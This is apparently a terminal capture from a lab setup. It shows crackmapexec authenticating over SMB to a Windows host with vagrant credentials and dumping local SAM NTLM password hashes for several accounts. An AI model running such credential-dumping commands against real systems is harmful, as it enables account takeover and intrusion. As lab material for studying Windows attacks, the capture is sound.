 [192.168.56.5] ⚡ 🎯 [192.168.56.5] 𝕍𝕚𝕔𝔼𝕧𝕚𝕝 ~ % sudo crackmapexec smb 192.168.56.3 -d EXAMPLE -u vagrant -p vagrant --sam
SMB 192.168.56.3 445 WINDOWS [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINDOWS) (domain:EXAMPLE) (signing:False) (SM
SMB 192.168.56.3 445 WINDOWS [+] EXAMPLE\vagrant:vagrant (Pwn3d!)
SMB 192.168.56.3 445 WINDOWS [+] Dumping SAM hashes
SMB 192.168.56.3 445 WINDOWS Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.56.3 445 WINDOWS Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.3 445 WINDOWS DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.3 445 WINDOWS WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:863c9116f8ddd1133199f363e03310ae:::
SMB 192.168.56.3 445 WINDOWS vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.56.3 445 WINDOWS cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:d578158fa7cbe87ba703af12aa78751b:::